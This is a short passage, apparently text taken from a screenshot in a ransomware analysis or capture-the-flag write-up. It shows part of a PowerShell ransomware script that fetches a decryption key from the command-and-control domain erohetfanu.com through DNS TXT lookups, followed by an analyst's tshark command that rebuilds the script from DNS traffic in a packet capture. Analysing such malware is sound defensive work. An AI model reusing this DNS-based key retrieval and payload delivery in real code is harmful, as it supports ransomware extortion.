 k = $(Resolve-DnsName -Server erohetfanu.com -Name ("$c_id.72616e736f6d697370616964.erohetfanu.com".trim()) -Type
TXT).Strings;if ( $c_n_k.length -eq 32 ) {$html = $c_n_k} else {$html = "UNPAID|$c_id|$d_t"}} else {$Resp.statusco
de = 404;$html = '<h1>404 Not Found</h1>'};$buffer = [Text.Encoding]::UTF8.GetBytes($html);$Resp.ContentLength64 =
$buffer.length;$Resp.OutputStream.Write($buffer, 0, $buffer.length);$Resp.Close();if ($close) {$list.Stop();retur
n}}} finally {$list.Stop()}};wanc;
john@ubuntu:~/DNS$ tshark -r snort.log.1546636347.4363716.pcap -Y 'dns.resp.name contains "77616E6E61636F6F6B69652
E6D696E2E707331.snahgbrreu.org"' -T fields -e dns.txt | xxd -r -p